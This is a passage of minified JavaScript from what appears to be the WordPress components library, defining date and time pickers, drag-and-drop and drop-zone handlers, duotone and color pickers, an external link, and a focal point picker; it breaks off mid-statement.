EM=yl("div",{target:"evcr2319"})("box-sizing:border-box;font-size:",Fl.fontSize,";"),PM=yl("fieldset",{target:"evcr2318"})("border:0;margin:0 0 ",Il(4)," 0;padding:0;&:last-child{margin-bottom:0;}"),NM=yl("div",{target:"evcr2317"})({name:"pd0mhc",styles:"direction:ltr;display:flex"}),TM=Nl("&&& ",ib,"{padding-left:",Il(2),";padding-right:",Il(2),";text-align:center;}",""),IM=yl(gy,{target:"evcr2316"})(TM," width:",Il(9),";&&& ",ib,"{padding-right:0;}&&& ",Kv,"{border-right:0;border-top-right-radius:0;border-bottom-right-radius:0;}"),RM=yl("span",{target:"evcr2315"})("border-top:",Fl.borderWidth," solid ",zl.gray[700],";border-bottom:",Fl.borderWidth," solid ",zl.gray[700],";font-size:",Fl.fontSize,";line-height:calc(\n\t\t",Fl.controlHeight," - ",Fl.borderWidth," * 2\n\t);display:inline-block;"),MM=yl(gy,{target:"evcr2314"})(TM," width:",Il(9),";&&& ",ib,"{padding-left:0;}&&& ",Kv,"{border-left:0;border-top-left-radius:0;border-bottom-left-radius:0;}"),AM=yl("div",{target:"evcr2313"})({name:"1ff36h2",styles:"flex-grow:1"}),DM=yl(gy,{target:"evcr2312"})(TM," width:",Il(9),";"),zM=yl(gy,{target:"evcr2311"})(TM," width:",Il(14),";"),OM=yl("div",{target:"evcr2310"})({name:"ebu3jh",styles:"text-decoration:underline dotted"}),LM=()=>{const{timezone:e}=(0,qR.getSettings)(),t=(new Date).getTimezoneOffset()/60*-1;if(Number(e.offset)===t)return null;const n=Number(e.offset)>=0?"+":"",r=""!==e.abbr&&isNaN(Number(e.abbr))?e.abbr:`UTC${n}${e.offsetFormatted}`,o=e.string.replace("_"," "),i="UTC"===e.string?(0,a.__)("Coordinated Universal Time"):`(${r}) ${o}`;return 0===o.trim().length?(0,_t.jsx)(OM,{className:"components-datetime__timezone",children:r}):(0,_t.jsx)(ss,{placement:"top",text:i,children:(0,_t.jsx)(OM,{className:"components-datetime__timezone",children:r})})};const FM=(0,c.forwardRef)((function(e,t){const{label:n,...r}=e,o=r["aria-label"]||n;return(0,_t.jsx)(A_,{...r,"aria-label":o,ref:t,children:n})}));function BM({value:e,defaultValue:t,is12Hour:n,label:r,minutesProps:o,onChange:i}){const[l={hours:(new Date).getHours(),minutes:(new Date).getMinutes()},u]=f_({value:e,onChange:i,defaultValue:t}),d=l.hours<12?"AM":"PM";const p=l.hours%12||12;const f=e=>(t,{event:r})=>{if(!wM(r))return;const o=Number(t);u({...l,[e]:"hours"===e&&n?xM(o,"PM"===d):o})};const h=r?PM:c.Fragment;return(0,_t.jsxs)(h,{children:[r&&(0,_t.jsx)(Wx.VisualLabel,{as:"legend",children:r}),(0,_t.jsxs)(fy,{alignment:"left",expanded:!1,children:[(0,_t.jsxs)(NM,{className:"components-datetime__time-field components-datetime__time-field-time",children:[(0,_t.jsx)(IM,{className:"components-datetime__time-field-hours-input",label:(0,a.__)("Hours"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:String(n?p:l.hours).padStart(2,"0"),step:1,min:n?1:0,max:n?12:23,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:f("hours"),__unstableStateReducer:yM(2)}),(0,_t.jsx)(RM,{className:"components-datetime__time-separator","aria-hidden":"true",children:":"}),(0,_t.jsx)(MM,{className:s("components-datetime__time-field-minutes-input",o?.className),label:(0,a.__)("Minutes"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:String(l.minutes).padStart(2,"0"),step:1,min:0,max:59,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:(...e)=>{f("minutes")(...e),o?.onChange?.(...e)},__unstableStateReducer:yM(2),...o})]}),n&&(0,_t.jsxs)(x_,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,isBlock:!0,label:(0,a.__)("Select AM or PM"),hideLabelFromVision:!0,value:d,onChange:e=>{var t;(t=e,()=>{d!==t&&u({...l,hours:xM(p,"PM"===t)})})()},children:[(0,_t.jsx)(FM,{value:"AM",label:(0,a.__)("AM")}),(0,_t.jsx)(FM,{value:"PM",label:(0,a.__)("PM")})]})]})]})}const VM=["dmy","mdy","ymd"];function $M({is12Hour:e,currentTime:t,onChange:n,dateOrder:r,hideLabelFromVision:o=!1}){const[i,s]=(0,c.useState)((()=>t?jM(bM(t)):new Date));(0,c.useEffect)((()=>{s(t?jM(bM(t)):new Date)}),[t]);const l=[{value:"01",label:(0,a.__)("January")},{value:"02",label:(0,a.__)("February")},{value:"03",label:(0,a.__)("March")},{value:"04",label:(0,a.__)("April")},{value:"05",label:(0,a.__)("May")},{value:"06",label:(0,a.__)("June")},{value:"07",label:(0,a.__)("July")},{value:"08",label:(0,a.__)("August")},{value:"09",label:(0,a.__)("September")},{value:"10",label:(0,a.__)("October")},{value:"11",label:(0,a.__)("November")},{value:"12",label:(0,a.__)("December")}],{day:u,month:d,year:p,minutes:f,hours:h}=(0,c.useMemo)((()=>({day:OR(i,"dd"),month:OR(i,"MM"),year:OR(i,"yyyy"),minutes:OR(i,"mm"),hours:OR(i,"HH"),am:OR(i,"a")})),[i]),m=e=>(t,{event:r})=>{if(!wM(r))return;const o=Number(t),a=JR(i,{[e]:o});s(a),n?.(OR(a,_M))},g=(0,_t.jsx)(DM,{className:"components-datetime__time-field components-datetime__time-field-day",label:(0,a.__)("Day"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:u,step:1,min:1,max:31,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:m("date")},"day"),v=(0,_t.jsx)(AM,{children:(0,_t.jsx)(cS,{className:"components-datetime__time-field components-datetime__time-field-month",label:(0,a.__)("Month"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,value:d,options:l,onChange:e=>{const t=QR(i,Number(e)-1);s(t),n?.(OR(t,_M))}})},"month"),b=(0,_t.jsx)(zM,{className:"components-datetime__time-field components-datetime__time-field-year",label:(0,a.__)("Year"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:p,step:1,min:1,max:9999,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:m("year"),__unstableStateReducer:yM(4)},"year"),x=e?"mdy":"dmy",y=(r&&VM.includes(r)?r:x).split("").map((e=>{switch(e){case"d":return g;case"m":return v;case"y":return b;default:return null}}));return(0,_t.jsxs)(EM,{className:"components-datetime__time",children:[(0,_t.jsxs)(PM,{children:[o?(0,_t.jsx)(Sl,{as:"legend",children:(0,a.__)("Time")}):(0,_t.jsx)(Wx.VisualLabel,{as:"legend",className:"components-datetime__time-legend",children:(0,a.__)("Time")}),(0,_t.jsxs)(fy,{className:"components-datetime__time-wrapper",children:[(0,_t.jsx)(BM,{value:{hours:Number(h),minutes:Number(f)},is12Hour:e,onChange:({hours:e,minutes:t})=>{const r=JR(i,{hours:e,minutes:t});s(r),n?.(OR(r,_M))}}),(0,_t.jsx)(zg,{}),(0,_t.jsx)(LM,{})]})]}),(0,_t.jsxs)(PM,{children:[o?(0,_t.jsx)(Sl,{as:"legend",children:(0,a.__)("Date")}):(0,_t.jsx)(Wx.VisualLabel,{as:"legend",className:"components-datetime__time-legend",children:(0,a.__)("Date")}),(0,_t.jsx)(fy,{className:"components-datetime__time-wrapper",children:y})]})]})}$M.TimeInput=BM,Object.assign($M.TimeInput,{displayName:"TimePicker.TimeInput"});const HM=$M;const WM=yl(pk,{target:"e1p5onf00"})({name:"1khn195",styles:"box-sizing:border-box"}),UM=()=>{};const GM=(0,c.forwardRef)((function({currentDate:e,is12Hour:t,dateOrder:n,isInvalidDate:r,onMonthPreviewed:o=UM,onChange:i,events:s,startOfWeek:a},l){return(0,_t.jsx)(WM,{ref:l,className:"components-datetime",spacing:4,children:(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(HM,{currentTime:e,onChange:i,is12Hour:t,dateOrder:n}),(0,_t.jsx)(kM,{currentDate:e,onChange:i,isInvalidDate:r,events:s,onMonthPreviewed:o,startOfWeek:a})]})})})),KM=GM,qM=[{name:(0,a._x)("None","Size of a UI element"),slug:"none"},{name:(0,a._x)("Small","Size of a UI element"),slug:"small"},{name:(0,a._x)("Medium","Size of a UI element"),slug:"medium"},{name:(0,a._x)("Large","Size of a UI element"),slug:"large"},{name:(0,a._x)("Extra Large","Size of a UI element"),slug:"xlarge"}],YM={BaseControl:{_overrides:{__associatedWPComponentName:"DimensionControl"}}};const XM=function(e){const{__next40pxDefaultSize:t=!1,__nextHasNoMarginBottom:n=!1,label:r,value:o,sizes:i=qM,icon:l,onChange:c,className:u=""}=e;Xi()("wp.components.DimensionControl",{since:"6.7",version:"7.0"}),Ux({componentName:"DimensionControl",__next40pxDefaultSize:t,size:void 0});const d=(0,_t.jsxs)(_t.Fragment,{children:[l&&(0,_t.jsx)(Xx,{icon:l}),r]});return(0,_t.jsx)(gs,{value:YM,children:(0,_t.jsx)(cS,{__next40pxDefaultSize:t,__shouldNotWarnDeprecated36pxSize:!0,__nextHasNoMarginBottom:n,className:s(u,"block-editor-dimension-control"),label:d,hideLabelFromVision:!1,value:o,onChange:e=>{const t=((e,t)=>e.find((e=>t===e.slug)))(i,e);t&&o!==t.slug?"function"==typeof c&&c(t.slug):c?.(void 0)},options:(e=>{const t=e.map((({name:e,slug:t})=>({label:e,value:t})));return[{label:(0,a.__)("Default"),value:""},...t]})(i)})})};const ZM={name:"u2jump",styles:"position:relative;pointer-events:none;&::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;}*{pointer-events:none;}"},QM=(0,c.createContext)(!1),{Consumer:JM,Provider:eA}=QM;function tA({className:e,children:t,isDisabled:n=!0,...r}){const o=il();return(0,_t.jsx)(eA,{value:n,children:(0,_t.jsx)("div",{inert:n?"true":void 0,className:n?o(ZM,e,"components-disabled"):void 0,...r,children:t})})}tA.Context=QM,tA.Consumer=JM;const nA=tA,rA=(0,c.forwardRef)((({visible:e,children:t,...n},r)=>{const o=Yn({open:e});return(0,_t.jsx)(Jr,{store:o,ref:r,...n,children:t})})),oA="is-dragging-components-draggable";const iA=function({children:e,onDragStart:t,onDragOver:n,onDragEnd:r,appendToOwnerDocument:o=!1,cloneClassname:i,elementId:s,transferData:a,__experimentalTransferDataType:u="text",__experimentalDragComponent:d}){const p=(0,c.useRef)(null),f=(0,c.useRef)((()=>{}));return(0,c.useEffect)((()=>()=>{f.current()}),[]),(0,_t.jsxs)(_t.Fragment,{children:[e({onDraggableStart:function(e){const{ownerDocument:r}=e.target;e.dataTransfer.setData(u,JSON.stringify(a));const c=r.createElement("div");c.style.top="0",c.style.left="0";const d=r.createElement("div");"function"==typeof e.dataTransfer.setDragImage&&(d.classList.add("components-draggable__invisible-drag-image"),r.body.appendChild(d),e.dataTransfer.setDragImage(d,0,0)),c.classList.add("components-draggable__clone"),i&&c.classList.add(i);let h=0,m=0;if(p.current){h=e.clientX,m=e.clientY,c.style.transform=`translate( ${h}px, ${m}px )`;const t=r.createElement("div");t.innerHTML=p.current.innerHTML,c.appendChild(t),r.body.appendChild(c)}else{const e=r.getElementById(s),t=e.getBoundingClientRect(),n=e.parentNode,i=t.top,a=t.left;c.style.width=`${t.width+0}px`;const l=e.cloneNode(!0);l.id=`clone-${s}`,h=a-0,m=i-0,c.style.transform=`translate( ${h}px, ${m}px )`,Array.from(l.querySelectorAll("iframe")).forEach((e=>e.parentNode?.removeChild(e))),c.appendChild(l),o?r.body.appendChild(c):n?.appendChild(c)}let g=e.clientX,v=e.clientY;const b=(0,l.throttle)((function(e){if(g===e.clientX&&v===e.clientY)return;const t=h+e.clientX-g,r=m+e.clientY-v;c.style.transform=`translate( ${t}px, ${r}px )`,g=e.clientX,v=e.clientY,h=t,m=r,n&&n(e)}),16);r.addEventListener("dragover",b),r.body.classList.add(oA),t&&t(e),f.current=()=>{c&&c.parentNode&&c.parentNode.removeChild(c),d&&d.parentNode&&d.parentNode.removeChild(d),r.body.classList.remove(oA),r.removeEventListener("dragover",b)}},onDraggableEnd:function(e){e.preventDefault(),f.current(),r&&r(e)}}),d&&(0,_t.jsx)("div",{className:"components-draggable-drag-component-root",style:{display:"none"},ref:p,children:d})]})},sA=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M18.5 15v3.5H13V6.7l4.5 4.1 1-1.1-6.2-5.8-5.8 5.8 1 1.1 4-4v11.7h-6V15H4v5h16v-5z"})});const aA=function({className:e,label:t,onFilesDrop:n,onHTMLDrop:r,onDrop:o,isEligible:i=()=>!0,...u}){const[d,p]=(0,c.useState)(),[f,h]=(0,c.useState)(),[m,g]=(0,c.useState)(),v=(0,l.__experimentalUseDropZone)({onDrop(e){if(!e.dataTransfer)return;const t=(0,bN.getFilesFromDataTransfer)(e.dataTransfer),i=e.dataTransfer.getData("text/html");i&&r?r(i):t.length&&n?n(t):o&&o(e)},onDragStart(e){p(!0),e.dataTransfer&&(e.dataTransfer.types.includes("text/html")?g(!!r):e.dataTransfer.types.includes("Files")||(0,bN.getFilesFromDataTransfer)(e.dataTransfer).length>0?g(!!n):g(!!o&&i(e.dataTransfer)))},onDragEnd(){h(!1),p(!1),g(void 0)},onDragEnter(){h(!0)},onDragLeave(){h(!1)}}),b=s("components-drop-zone",e,{"is-active":m,"is-dragging-over-document":d,"is-dragging-over-element":f});return(0,_t.jsx)("div",{...u,ref:v,className:b,children:(0,_t.jsx)("div",{className:"components-drop-zone__content",children:(0,_t.jsxs)("div",{className:"components-drop-zone__content-inner",children:[(0,_t.jsx)(oS,{icon:sA,className:"components-drop-zone__content-icon"}),(0,_t.jsx)("span",{className:"components-drop-zone__content-text",children:t||(0,a.__)("Drop files to upload")})]})})})};function lA({children:e}){return Xi()("wp.components.DropZoneProvider",{since:"5.8",hint:"wp.component.DropZone no longer needs a provider. wp.components.DropZoneProvider is safe to remove from your code."}),e}const cA=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M5 17.7c.4.5.8.9 1.2 1.2l1.1-1.4c-.4-.3-.7-.6-1-1L5 17.7zM5 6.3l1.4 1.1c.3-.4.6-.7 1-1L6.3 5c-.5.4-.9.8-1.3 1.3zm.1 7.8l-1.7.5c.2.6.4 1.1.7 1.6l1.5-.8c-.2-.4-.4-.8-.5-1.3zM4.8 12v-.7L3 11.1v1.8l1.7-.2c.1-.2.1-.5.1-.7zm3 7.9c.5.3 1.1.5 1.6.7l.5-1.7c-.5-.1-.9-.3-1.3-.5l-.8 1.5zM19 6.3c-.4-.5-.8-.9-1.2-1.2l-1.1 1.4c.4.3.7.6 1 1L19 6.3zm-.1 3.6l1.7-.5c-.2-.6-.4-1.1-.7-1.6l-1.5.8c.2.4.4.8.5 1.3zM5.6 8.6l-1.5-.8c-.3.5-.5 1-.7 1.6l1.7.5c.1-.5.3-.9.5-1.3zm2.2-4.5l.8 1.5c.4-.2.8-.4 1.3-.5l-.5-1.7c-.6.2-1.1.4-1.6.7zm8.8 13.5l1.1 1.4c.5-.4.9-.8 1.2-1.2l-1.4-1.1c-.2.3-.5.6-.9.9zm1.8-2.2l1.5.8c.3-.5.5-1.1.7-1.6l-1.7-.5c-.1.5-.3.9-.5 1.3zm2.6-4.3l-1.7.2v1.4l1.7.2V12v-.9zM11.1 3l.2 1.7h1.4l.2-1.7h-1.8zm3 2.1c.5.1.9.3 1.3.5l.8-1.5c-.5-.3-1.1-.5-1.6-.7l-.5 1.7zM12 19.2h-.7l-.2 1.8h1.8l-.2-1.7c-.2-.1-.5-.1-.7-.1zm2.1-.3l.5 1.7c.6-.2 1.1-.4 1.6-.7l-.8-1.5c-.4.2-.8.4-1.3.5z"})});function uA(e=[],t="90deg"){const n=100/e.length,r=e.map(((e,t)=>`${e} ${t*n}%, ${e} ${(t+1)*n}%`)).join(", ");return`linear-gradient( ${t}, ${r} )`}_v([Sv]);const dA=function({values:e}){return e?(0,_t.jsx)(F_,{colorValue:uA(e,"135deg")}):(0,_t.jsx)(Xx,{icon:cA})};function pA({label:e,value:t,colors:n,disableCustomColors:r,enableAlpha:o,onChange:i}){const[s,u]=(0,c.useState)(!1),d=(0,l.useInstanceId)(pA,"color-list-picker-option"),p=`${d}__label`,f=`${d}__content`;return(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,className:"components-color-list-picker__swatch-button",id:p,onClick:()=>u((e=>!e)),"aria-expanded":s,"aria-controls":f,icon:t?(0,_t.jsx)(F_,{colorValue:t,className:"components-color-list-picker__swatch-color"}):(0,_t.jsx)(Xx,{icon:cA}),text:e}),(0,_t.jsx)("div",{role:"group",id:f,"aria-labelledby":p,"aria-hidden":!s,children:s&&(0,_t.jsx)(jk,{"aria-label":(0,a.__)("Color options"),className:"components-color-list-picker__color-picker",colors:n,value:t,clearable:!1,onChange:i,disableCustomColors:r,enableAlpha:o})})]})}const fA=function({colors:e,labels:t,value:n=[],disableCustomColors:r,enableAlpha:o,onChange:i}){return(0,_t.jsx)("div",{className:"components-color-list-picker",children:t.map(((t,s)=>(0,_t.jsx)(pA,{label:t,value:n[s],colors:e,disableCustomColors:r,enableAlpha:o,onChange:e=>{const t=n.slice();t[s]=e,i(t)}},s)))})},hA=["#333","#CCC"];function mA({value:e,onChange:t}){const n=!!e,r=n?e:hA,o=uA(r),i=(s=r).map(((e,t)=>({position:100*t/(s.length-1),color:e})));var s;return(0,_t.jsx)(ZP,{disableInserter:!0,background:o,hasGradient:n,value:i,onChange:e=>{const n=function(e=[]){return e.map((({color:e})=>e))}(e);t(n)}})}const gA=function({asButtons:e,loop:t,clearable:n=!0,unsetable:r=!0,colorPalette:o,duotonePalette:i,disableCustomColors:s,disableCustomDuotone:l,value:u,onChange:d,"aria-label":p,"aria-labelledby":f,...h}){const[m,g]=(0,c.useMemo)((()=>{return!(e=o)||e.length<2?["#000","#fff"]:e.map((({color:e})=>({color:e,brightness:yv(e).brightness()}))).reduce((([e,t],n)=>[n.brightness<=e.brightness?n:e,n.brightness>=t.brightness?n:t]),[{brightness:1,color:""},{brightness:0,color:""}]).map((({color:e})=>e));var e}),[o]),v="unset"===u,b=(0,a.__)("Unset"),x=(0,_t.jsx)(uk.Option,{value:"unset",isSelected:v,tooltipText:b,"aria-label":b,className:"components-duotone-picker__color-indicator",onClick:()=>{d(v?void 0:"unset")}},"unset"),y=i.map((({colors:e,slug:t,name:n})=>{const r={background:uA(e,"135deg"),color:"transparent"},o=null!=n?n:(0,a.sprintf)((0,a.__)("Duotone code: %s"),t),i=n?(0,a.sprintf)((0,a.__)("Duotone: %s"),n):o,s=us()(e,u);return(0,_t.jsx)(uk.Option,{value:e,isSelected:s,"aria-label":i,tooltipText:o,style:r,onClick:()=>{d(s?void 0:e)}},t)})),{metaProps:w,labelProps:_}=dk(e,t,p,f),S=r?[x,...y]:y;return(0,_t.jsx)(uk,{...h,...w,..._,options:S,actions:!!n&&(0,_t.jsx)(uk.ButtonAction,{onClick:()=>d(void 0),accessibleWhenDisabled:!0,disabled:!u,children:(0,a.__)("Clear")}),children:(0,_t.jsx)(zg,{paddingTop:0===S.length?0:4,children:(0,_t.jsxs)(pk,{spacing:3,children:[!s&&!l&&(0,_t.jsx)(mA,{value:v?void 0:u,onChange:d}),!l&&(0,_t.jsx)(fA,{labels:[(0,a.__)("Shadows"),(0,a.__)("Highlights")],colors:o,value:v?void 0:u,disableCustomColors:s,enableAlpha:!0,onChange:e=>{e[0]||(e[0]=m),e[1]||(e[1]=g);const t=e.length>=2?e:void 0;d(t)}})]})})})};const vA=(0,c.forwardRef)((function(e,t){const{href:n,children:r,className:o,rel:i="",...l}=e,c=[...new Set([...i.split(" "),"external","noreferrer","noopener"].filter(Boolean))].join(" "),u=s("components-external-link",o),d=!!n?.startsWith("#");return(0,_t.jsxs)("a",{...l,className:u,href:n,onClick:t=>{d&&t.preventDefault(),e.onClick&&e.onClick(t)},target:"_blank",rel:c,ref:t,children:[(0,_t.jsx)("span",{className:"components-external-link__contents",children:r}),(0,_t.jsx)("span",{className:"components-external-link__icon","aria-label":(0,a.__)("(opens in a new tab)"),children:"↗"})]})})),bA={width:200,height:170},xA=["avi","mpg","mpeg","mov","mp4","m4v","ogg","ogv","webm","wmv"];function yA(e){return Math.round(100*e)}const wA=yl("div",{target:"eeew7dm8"})({name:"jqnsxy",styles:"background-color:transparent;display:flex;text-align:center;width:100%"}),_A=yl("div",{target:"eeew7dm7"})("align-items:center;border-radius:",Fl.radiusSmall,";cursor:pointer;display:inline-flex;justify-content:center;margin:auto;position:relative;height:100%;&:after{border-radius:inherit;bottom:0;box-shadow:inset 0 0 0 1px rgba( 0, 0, 0, 0.1 );content:'';left:0;pointer-events:none;position:absolute;right:0;top:0;}img,video{border-radius:inherit;box-sizing:border-box;display:block;height:auto;margin:0;max-height:100%;max-width:100%;pointer-events:none;user-select:none;width:auto;}"),SA=yl("div",{target:"eeew7dm6"})("background:",zl.gray[100],";border-radius:inherit;box-sizing:border-box;height:",bA.height,"px;max-width:280px;min-width:",bA.width,"px;width:100%;"),CA=yl(tj,{target:"eeew7dm5"})({name:"1d3w5wq",styles:"width:100%"});var kA={name:"1mn7kwb",styles:"padding-bottom:1em"};const jA=({__nextHasNoMarginBottom:e})=>e?void 0:kA;var EA={name:"1mn7kwb",styles:"padding-bottom:1em"};const PA=({hasHelpText:e=!1})=>e?EA:void 0,NA=yl(kg,{target:"eeew7dm4"})("max-width:320px;padding-top:1em;",PA," ",jA,";"),TA=yl("div",{target:"eeew7dm3"})("left:50%;overflow:hidden;pointer-events:none;position:absolute;top:50%;transform:translate3d( -50%, -50%, 0 );z-index:1;@media not ( prefers-reduced-motion ){transition:opacity 100ms linear;}opacity:",(({showOverlay:e})=>e?1:0),";"),IA=yl("div",{target:"eeew7dm2"})({name:"1yzbo24",styles:"background:rgba( 255, 255, 255, 0.4 );backdrop-filter:blur( 16px ) saturate( 180% );position:absolute;transform:translateZ( 0 )"}),RA=yl(IA,{target:"eeew7dm1"})({name:"1sw8ur",styles:"height:1px;left:1px;right:1px"}),MA=yl(IA,{target:"eeew7dm0"})({name:"188vg4t",styles:"width:1px;top:1px;bottom:1px"}),AA=()=>{};function DA({__nextHasNoMarginBottom:e,hasHelpText:t,onChange:n=AA,point:r={x:.5,y:.5}}){const o=yA(r.x),i=yA(r.y),s=(e,t)=>{if(void 0===e)return;const o=parseInt(e,10);isNaN(o)||n({...r,[t]:o/100})};return(0,_t.jsxs)(NA,{className:"focal-point-picker__controls",__nextHasNoMarginBottom:e,hasHelpText:t,gap:4,children:[(0,_t.jsx)(zA,{label:(0,a.__)("Left"),"aria-label":(0,a.__)("Focal point left position"),value:[o,"%"].join(""),onChange:e=>s(e,"x"),dragDirection:"e"}),(0,_t.jsx)(zA,{label:(0,a.__)("Top"),"aria-label":(0,a.__)("Focal point top position"),value:[i,"%"].join(""),onChange:e=>s(e,"y"),dragDirection:"s"})]})}function zA(e){return(0,_t.jsx)(CA,{__next40pxDefaultSize:!0,className:"focal-point-picker__controls-position-unit-control",labelPosition:"top",max:100,min:0,units:[{value:"%",label:"%"}],...e})}const OA=yl("div",{target:"e19snlhg0"})("background-color:transparent;cursor:grab;height:40px;margin:-20px 0 0 -20px;position:absolute;user-select:none;width:40px;will-change:transform;z-index:10000;background:rgba( 255, 255, 255, 0.4 );border:1px solid rgba( 255, 255, 255, 0.4 );border-radius:",Fl.radiusRound,";backdrop-filter:blur( 16px ) saturate( 180% );box-shadow:rgb( 0 0 0 / 10% ) 0px 0px 8px;@media not ( prefers-reduced-motion ){transition:transform 100ms linear;}",(({isDragging:e})=>e&&"\n\t\t\tbox-shadow: rgb( 0 0 0 / 12% ) 0px 0px 10px;\n\t\t\ttransform: scale( 1.1 );\n\t\t\tcursor: grabbing;\n\t\t\t"),";");function LA({left:e="50%",top:t="50%",...n}){const r={left:e,top:t};return(0,_t.jsx)(OA,{...n,className:"components-focal-point-picker__icon_container",style:r})}function FA({bounds:e,...t}){return(0,_t.jsxs)(TA,{...t,className:"components-focal-point-picker__grid",style:{width:e.width,height:e.height},children:[(0,_t.jsx)(RA,{style:{top:"33%"}}),(0,_t.jsx)(RA,{style:{top:"66%"}}),(0,_t.jsx)(MA,{style:{left:"33%"}}),(0,_t.jsx)(MA,{style:{left:"66%"}})]})}function BA({alt:e,autoPlay:t,src:n,onLoad:r,mediaRef:o,muted:i=!0,...s}){if(!n)return(0,_t.jsx)(SA,{className:"components-focal-point-picker__media components-focal-point-picker__media--placeholder",ref:o,...s});return function(e=""){return!!e&&(e.startsWith("data:video/")||xA.includes(function(e=""){const t=e.split(".");return t[t.length-1]}(e)))}(n)?(0,_t.jsx)("video",{...s,autoPlay:t,className:"components-focal-point-picker__media components-focal-point-picker__media--video",loop:!0,muted:i,onLoadedData:r,ref:o,src:n}):(0,_t.jsx)("img",{...s,alt:e,className:"components-focal-point-picker__media components-focal-point-picker__media--image",onLoad:r,ref:o,src:n})}const VA=function e({__nextHasNoMarginBottom:t,autoPlay:n=!0,className:r,help:o,label:i,onChange:u,onDrag:d,onDragEnd:p,onDragStart:f,resolvePoint:h,url:m,value:g={x:.5,y:.5},...v}){const[b,x]=(0,c.useState)(g),[y,w]=(0,c.useState)(!1),{startDrag:_,endDrag:S,isDragging:C}=(0,l.__experimentalUseDragging)({onDragStart:e=>{E.current?.focus();const t=I(e);t&&(f?.(t,e),x(t))},onDragMove:e=>{e.preventDefault();const t=I(e);t&&(d?.(t,e),x(t))},onDragEnd:()=>{p?.(),u?.(b)}}),{x:k,y:j}=C?b:g,E=(0,c.useRef)(null),[P,N]=(0,c.useState)(bA),T=(0,c.useRef)((()=>{if(!E.current)return;const{clientWidth:e,clientHeight:t}=E.current;N(e>0&&t>0?{width:e,height:t}:{...bA})}));(0,c.useEffect)((()=>{const e=T.current;if(!E.current)return;const{defaultView:t}=E.current.ownerDocument;return t?.addEventListener("resize",e),()=>t?.removeEventListener("resize",e)}),[]),(0,l.useIsomorphicLayoutEffect)((()=>{T.current()}),[]);const I=({clientX:e,clientY:t,shiftKey:n})=>{if(!E.current)return;const{top:r,left:o}=E.current.getBoundingClientRect();let i=(e-o)/P.width,s=(t-r)/P.height;return n&&(i=.1*Math.round(i/.1),s=.1*Math.round(s/.1)),R({x:i,y:s})},R=e=>{var t;const n=null!==(t=h?.(e))&&void 0!==t?t:e;n.x=Math.max(0,Math.min(n.x,1)),n.y=Math.max(0,Math.min(n.y,1));const r=e=>Math.round(100*e)/100;return{x:r(n.x),y:r(n.y)}},M={left:void 0!==k?k*P.width:.5*P.width,top:void 0!==j?j*P.height:.5*P.height},A=s("components-focal-point-picker-control",r),D=`inspector-focal-point-picker-control-${(0,l.useInstanceId)(e)}`;return fs((()=>{w(!0);const e=window.setTimeout((()=>{w(!1)}),600);return()=>window.clearTimeout(e)}),[k,j]),(0,_t.jsxs)(Wx,{...v,__nextHasNoMarginBottom:t,__associatedWPComponentName:"FocalPointPicker",label:i,id:D,help:o,className:A,children:[(0,_t.jsx)(wA,{className:"components-focal-point-picker-wrapper",children:(0,_t.jsxs)(_A,{className:"components-focal-point-picker",onKeyDown:e=>{const{code:t,shiftKey:n}=e;if(!["ArrowUp","ArrowDown","ArrowLeft","ArrowRight"].includes(t))return;e.preventDefault();const r={x:k,y:j},o=n?.1:.01,i="ArrowUp"===t||"ArrowLeft"===t?-1*o:o,s="ArrowUp"===t||"ArrowDown"===t?"y":"x";r[s]=r[s]+i,u?.(R(r))},onMouseDown:_,onBlur:()=>{C&&S()},ref:E,role:"button",tabIndex:-1,children:[(0,_t.jsx)(FA,{bounds:P,showOverlay:y}),(0,_t.jsx)(BA,{alt:(0,a.__)("Media preview"),autoPlay:n,onLoad:T.current,src:m}),(0,_t.jsx)(LA,{...M,isDragging:C})]})}),(0,_t.jsx)(DA,{__nextHasNoMarginBottom:t,hasHelpText:!!o,point:{x:k,y:j},onChange:e=>{u?.(R(e))}})]})};function $A({iframeRef:e,...t}){const n=(0,l.useMergeRefs)([e,(0,l.useFocusableIframe)()]);return Xi()("wp.components.FocusableIframe",{since:"5.9",alternative:"wp.compose.useFocusableIframe"}),(0,_t.jsx)("iframe",{ref:n,...t})}function HA(e){const[t,...n]=e;if(!t)return null;const[,r]=qk(t.size);return n.every((e=>{const[,t]=qk(e.size);return t===r}))?r:null}const WA=yl("fieldset",{target:"e8tqeku4"})({name:"k2q51s",styles:"border:0;margin:0;padding:0;display:contents"}),UA=yl(fy,{target:"e8tqeku3"})("height:",Il(4),";"),GA=yl(Jx,{target:"e8tqeku2"})("margin-top:",Il(-1),";"),KA=yl(Wx.VisualLabel,{target:"e8tqeku1"})("display:flex;gap:",Il(1),";justify-content:flex-start;margin-bottom:0;"),qA=yl("span",{target:"e8tqeku0"})("color:",zl.gray[700],";"),YA={key:"default",name:(0,a.__)("Default"),value:void 0},XA=e=>{var t;const{__next40pxDefaultSize:n,fontSizes:r,value:o,size:i,onChange:s}=e,l=!!HA(r),c=[YA,...r.map((e=>{let t;if(l){const[n]=qk(e.size);void 